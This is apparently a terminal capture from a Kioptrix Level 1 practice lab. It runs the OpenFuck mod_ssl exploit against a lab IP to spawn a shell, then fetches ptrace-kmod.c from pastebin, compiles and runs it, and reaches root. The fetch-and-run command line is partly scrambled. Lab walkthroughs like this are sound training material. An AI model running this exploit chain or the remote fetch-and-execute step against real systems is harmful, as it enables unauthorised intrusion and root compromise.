 (root㉿kali)-[/home/…/vulnhub/OSCP/kioptrix_level1/OpenLuck]
# ./openfuck 0×6b 192.168.66.158 -c 45
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 45 of 45
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--19:00:55--  https://pastebin.com/raw/C7v25Xr9
           ⇒ `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                     @   3.84 MB/s
19:00:56 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 18829
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root